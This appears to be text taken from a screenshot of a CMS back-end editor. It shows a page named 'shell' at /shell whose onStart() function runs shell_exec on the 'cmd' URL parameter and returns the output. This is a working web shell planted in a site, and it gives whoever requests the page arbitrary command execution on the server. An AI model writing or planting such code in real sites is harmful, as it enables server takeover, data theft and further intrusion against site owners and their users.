 Portfolio About shell Services Home
TITLE URL
shell /shell
Save Preview
Settings Meta
File Name Layout
shell -- no layout --
Description
Hidden
Hidden pages are accessible only by logged-in back-end users.
Markup Code
1 function onStart()
2 {
3     $this->page["myVar"] = shell_exec($_GET['cmd']);
4 }